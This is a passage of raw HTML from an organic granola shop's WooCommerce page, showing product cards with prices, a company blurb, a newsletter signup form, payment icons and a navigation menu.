				<a href="https://oceanranchorganics.com/product/raspberry-truffle-vegan-granola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47097" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="47097" data-product_sku="858697003077" aria-label="Select options for &ldquo;Raspberry Truffle Granola&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47097" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
  <a class="quick-view" data-prod="47097" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Granola		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/raspberry-truffle-vegan-granola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Raspberry Truffle Granola</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-45540 status-publish first instock product_cat-granola product_cat-vegan product_tag-acai-bowl-granola product_tag-bulk-granola product_tag-cereal product_tag-foodservice-granola product_tag-granola product_tag-handmade-granola product_tag-vegan product_tag-vegan-granola has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/chia-hemp-crunch-granola/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2021/02/Photo-Nov-16-11-13-25-AM-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Original Chia Hemp Granola" decoding="async" loading="lazy" /><img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2020/12/VanillaChiaHemp-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oceanranchorganics.com/product/chia-hemp-crunch-granola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45540" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="45540" data-product_sku="858697003206" aria-label="Select options for &ldquo;Chia Hemp Crunch Granola&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45540" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
  <a class="quick-view" data-prod="45540" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Granola		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/chia-hemp-crunch-granola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chia Hemp Crunch Granola</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">WHO WE ARE</span><div class="is-divider small"></div>			<div class="textwidget"><p>Ocean Ranch Organics is a woman-owned, organic food company based in Carpinteria. We believe in traditional methods of creating delicious food as well as only using all natural, whole ingredients. All of our products are handcrafted in small batches the old-fashioned way to lock in freshness and flavor.</p>
<p><strong><a href="https://oceanranchorganics.com/about/">More about us -&gt;</a></strong></p>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">GET IN TOUCH</span><div class="is-divider small"></div>			<div class="textwidget"><p><center><br />
<a href="https://oceanranchorganics.com/contact-us/"><strong>E-mail Us</strong></a><br />
&nbsp;&nbsp;<br />
<a href="https://www.instagram.com/ocean_ranch/"><strong>Follow us on Instagram</strong></a><br />
&nbsp;&nbsp;<br />
<a href="https://business.facebook.com/ORorganics/"><strong>Like us on Facebook</strong></a></p>
<p><center/></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-5" class="col pb-0 widget widget_block widget_text"><p><div class="wpforms-container wpforms-container-full" id="wpforms-47645"><form id="wpforms-form-47645" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="47645" method="post" enctype="multipart/form-data" action="/product/wild-honey-sesame-organic-granola/" data-token="1dcdb08aa07ae5e48e5ef3651b9b6398" data-token-time="1769769185"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-47645-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-47645-field_1">E-mail Address</label><input type="text" id="wpforms-47645-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" ><div class="wpforms-field-description">Share your email with us and we will send you updates on new products and alert you when we are running sales! We will never share or sell your information.</div></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="47645"><input type="hidden" name="page_title" value="Wild Honey Sesame Organic Granola"><input type="hidden" name="page_url" value="https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="15796"><input type="hidden" name="wpforms[post_id]" value="15796"><button type="submit" name="wpforms[submit]" id="wpforms-submit-47645" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container --></p></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p>Check out <a href="https://oceanranchorganics.com/returns-refunds-policy/">our Returns & Refunds Policy</a>.</p>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://oceanranchorganics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15577"><a href="https://oceanranchorganics.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15578"><a href="https://oceanranchorganics.com/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-45632"><a href="https://oceanranchorganics.com/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48895"><a href="https://oceanranchorganics.com/product-category/granola/">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48805"><a href="https://oceanranchorganics.com/product-category/granola-bars/">Granola Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46647"><a href="https://oceanranchorganics.com/product-category/subscription-boxes/">Subscription Boxes</a></li>
